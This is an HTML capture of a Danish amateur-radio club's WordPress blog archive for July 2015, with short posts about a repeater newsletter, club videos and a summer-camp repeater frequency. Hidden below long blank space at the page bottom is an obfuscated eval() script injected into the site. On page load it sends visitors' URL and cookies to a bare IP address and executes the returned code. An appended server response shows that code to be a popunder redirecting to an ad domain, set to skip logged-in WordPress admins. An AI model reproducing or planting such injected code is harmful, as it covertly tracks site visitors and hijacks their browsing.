		<nav aria-label="Brødkrummer" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="http://asr.oz5thy.dk" rel="home" aria-label="Hjem" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Hjem</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="http://asr.oz5thy.dk/?m=2015" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">2015</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="http://asr.oz5thy.dk/?m=201507" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">juli</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-427" class="blog-entry clr no-featured-image large-entry post-427 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=427" rel="bookmark">Repeater nyt klar 1-8-2015</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=2" title="Indlæg af Bo" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Bo</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>31. juli 2015</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			du kan downloade repeater nyt nu		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=427">Fortsæt med at læse<span class="screen-reader-text">Repeater nyt klar 1-8-2015</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-406" class="blog-entry clr no-featured-image large-entry post-406 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=406" rel="bookmark">Lige en ny Video  16-07-2015</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=2" title="Indlæg af Bo" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Bo</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>17. juli 2015</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			https://www.youtube.com/watch?v=kYF_Q2_UrT4&amp;feature=youtu.be Tag jer ikke af musikken det var jeg lige kunne finde  ;)		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=406">Fortsæt med at læse<span class="screen-reader-text">Lige en ny Video  16-07-2015</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-401" class="blog-entry clr no-featured-image large-entry post-401 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=401" rel="bookmark">Her er friske billeder fra EDR Sommer Lejer 2015</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=2" title="Indlæg af Bo" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Bo</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>13. juli 2015</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			 Jeg Syntes at i skulle give et call til OZ5VA eller OZ2EVP som er QRV der nede på Helnæs på sydfyn		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=401">Fortsæt med at læse<span class="screen-reader-text">Her er friske billeder fra EDR Sommer Lejer 2015</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-391" class="blog-entry clr no-featured-image large-entry post-391 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=391" rel="bookmark">ASR på EDR Sommerlejer</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=2" title="Indlæg af Bo" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Bo</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>10. juli 2015</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			vi har en repeater stående på EDR s Sommerlejer frekvensen er 434.700 tone 71.9  FM-N det er OZ0EDR der har den med  fra Ringkøbing		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=391">Fortsæt med at læse<span class="screen-reader-text">ASR på EDR Sommerlejer</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-385" class="blog-entry clr no-featured-image large-entry post-385 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=385" rel="bookmark">0907-2015 En aften i klubben/ Ingen tørfisk</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=2" title="Indlæg af Bo" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Bo</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>10. juli 2015</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			https://www.youtube.com/watch?v=ejX0L2MRJak&amp;feature=youtu.be		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=385">Fortsæt med at læse<span class="screen-reader-text">0907-2015 En aften i klubben/ Ingen tørfisk</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-381" class="blog-entry clr no-featured-image large-entry post-381 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=381" rel="bookmark">Vedr Holstebro</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=2" title="Indlæg af Bo" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Bo</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>3. juli 2015</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			så kommer den på ASR fra mandag igen .		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=381">Fortsæt med at læse<span class="screen-reader-text">Vedr Holstebro</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="http://asr.oz5thy.dk/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Søgning" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Seneste indlæg</h4>
		<ul>
											<li>
					<a href="http://asr.oz5thy.dk/?p=717">10År  Med ASR (Analog Software Repeater )</a>
									</li>
											<li>
					<a href="http://asr.oz5thy.dk/?p=713">Så Kom Aalborg på ASR Systemet</a>
									</li>
											<li>
					<a href="http://asr.oz5thy.dk/?p=697">god jul og  Godt Nytår2023</a>
									</li>
											<li>
					<a href="http://asr.oz5thy.dk/?p=663">Sommer Træf  ved torphøj Repeatern 2022</a>
									</li>
											<li>
					<a href="http://asr.oz5thy.dk/?p=643">Ydring NU på ASR  samt Herning</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arkiver</h4>
			<ul>
					<li><a href='http://asr.oz5thy.dk/?m=202304'>april 2023</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=202212'>december 2022</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=202206'>juni 2022</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=202102'>februar 2021</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201811'>november 2018</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201703'>marts 2017</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201603'>marts 2016</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201602'>februar 2016</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201601'>januar 2016</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201512'>december 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201511'>november 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201510'>oktober 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201509'>september 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201508'>august 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201507'>juli 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201506'>juni 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201505'>maj 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201504'>april 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201501'>januar 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201412'>december 2014</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201411'>november 2014</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201410'>oktober 2014</a></li>
			</ul>

			</div><div id="meta-3" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://asr.oz5thy.dk/wp-login.php">Log ind</a></li>
			<li><a href="http://asr.oz5thy.dk/?feed=rss2">Indlægsfeed</a></li>
			<li><a href="http://asr.oz5thy.dk/?feed=comments-rss2">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="tswv-3" class="sidebar-box widget_tswv clr"><h4 class="widget-title">ASR-TS3 server for radioamatør</h4><div style="overflow-x: hidden;" class="devmx-webviewer-wrapper"><div style='tswv-error'><p style='color:red; font-weight:bold;'>devMX TeamSpeak3 Webviewer Fatal Error</p><p>Command "login" caused error with message "connection failed, you are banned" and id 3329.</p><strong>line: </strong>115<br><strong>File: </strong><p>/home/www/asr.oz5thy.dk/wp-content/plugins/devmx-teamspeak3-webviewer/vendor/devmx/Teamspeak3-Library/src/devmx/Teamspeak3/Query/Response/CommandResponse.php</p><p><a href="http://support.devmx.de" target="_blank">Click here for help &raquo;</a></p></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src='http://asr.oz5thy.dk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"45da55b47d","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.4' id='oceanwp-main-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.4' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.4' id='oceanwp-drop-down-search-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.4' id='ow-magnific-popup-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.4' id='oceanwp-lightbox-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.4' id='ow-flickity-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.4' id='oceanwp-slider-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.4' id='oceanwp-scroll-effect-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.4' id='oceanwp-scroll-top-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.4' id='oceanwp-select-js'></script>
<script id='thickbox-js-extra'>
var thickboxL10n = {"next":"N\u00e6ste >","prev":"< Forrige","image":"Billede","of":"af","close":"Luk","noiframes":"Denne mulighed kr\u00e6ver inline frames. Enten har du deaktiveret iframes eller de underst\u00f8ttes ikke af din browser.","loadingAnimation":"http:\/\/asr.oz5thy.dk\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src='http://asr.oz5thy.dk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 819
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"Km7G6QnpqJTlDabn2t2im6KvMu+75ITRX1oY7VobNslz2xMjOZPLxBJhH\/ZE00Si3m38u+4Bdinx1wg80Ohbg+CvfTbNzoXHTQ5fnFKMqD\/xWf4ur8\/jdQU0TMn70gesw6iptQp5lfIjjSq5HQz5waHaDevMdz1unKjkWpiK5d5aMkz3tMehgzmHXQinMlMVkEX1mpaoLdrhfp1YU2OsiqTL5k0ernpNhBZKVoTf9hiXKG3eb4h1NTqUR8sefo+YYT3OtCfPzyJT1tlyTC3QMA=="}